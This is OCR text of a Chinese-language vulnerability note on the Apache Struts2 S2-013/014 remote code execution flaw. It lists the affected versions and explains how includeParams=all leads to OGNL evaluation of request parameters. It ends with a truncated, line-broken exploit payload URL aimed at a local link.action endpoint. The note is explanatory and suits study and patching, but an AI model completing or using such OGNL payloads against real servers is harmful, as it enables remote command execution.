
S2-013/014 远程代码执行漏洞
影响版本: 2.0.0 - 2.3.14.1
漏洞原理：
Struts2 标签中
和
都包含一个 includeParams
<s:a>
<s:url>
属性，其值可设置为 none，get 或 all，参考官方其对应意义如
下：
none - 链接不包含请求的任意参数值（默认）
get - 链接只包含 GET 请求中的参数和其值
all - 链接包含 GET 和 POST 所有参数和其值
用来显示一个超链接，当
的时候，
<s:a>
includeParams=all
会将本次请求的GET和POST参数都放在URL的GET参数上。在放置
参数的过程中会将参数进行OGNL渲染，造成任意命令执行漏洞。
payload：
127.0
.
0
.
1
:
8080
/link.action?a=%24%
7
B%28%23_memberAc